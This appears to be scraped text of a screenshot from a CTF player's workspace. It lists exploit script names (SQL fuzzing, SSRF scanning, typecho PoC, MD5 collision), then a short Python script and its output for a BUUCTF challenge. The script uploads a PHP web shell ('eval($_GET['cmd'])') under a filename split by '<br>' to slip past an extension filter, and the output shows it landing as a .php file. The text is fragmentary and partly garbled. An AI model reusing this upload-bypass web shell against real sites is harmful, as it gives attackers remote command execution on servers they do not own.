 sqlfuzz.py
文件上传脚本-[SUCTF 2019]EasyWeb.py
demo2.py
dome.py
本 C:\Users\华硕\Desk
mlscan
[RoarCTF 2019]Online
AWD.py
BUU高明的黑客.py
demo2.py
dome.py
md5截断.py
md5碰撞.py
sqlfuzz.py
ssrf主机扫描.py
ssrf端口扫描.php
typeecho-poc.py
反混淆.php
寻找包含os模块.py
文件上传脚本-[SUCTF
暴力破解md5.py
跑PIN值.py
1 import requests
2 url = 'http://fe13ea65-038f-4b7b-a2fe-f1333c94ce7f.node3.buuoj.cn/index.ph
3 files2={'file':('1.p<br>hp',"<?php eval($_GET['cmd'])?>")}
4 r = requests.post(url,files = files2)
5 print (r.text)
dome
C:\Users\华硕\AppData\Local\Programs\Python\Python36\python.exe C:/Users/华硕/Desktop/学习笔记/脚
{"url":"\/Public\/Uploads\/2020-06-04\/5ed845280b864.php","success":1}